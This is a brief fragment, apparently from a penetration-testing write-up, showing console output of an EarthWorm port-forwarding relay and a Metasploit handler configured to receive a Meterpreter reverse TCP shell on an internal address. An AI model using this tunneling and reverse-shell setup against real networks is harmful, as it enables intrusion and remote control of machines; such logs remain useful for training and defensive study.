 ^C
C:\bbs\x51>ew_win32.exe -s lcx_tran -l 4455 -f 10.10.11.128 -g 4466
lcx_tran 0.0.0.0:4455 <--[10000 usec]--> 10.10.11.128:4466
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.11.128     yes       The listen address (an interface may be specified)
LPORT     4466             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target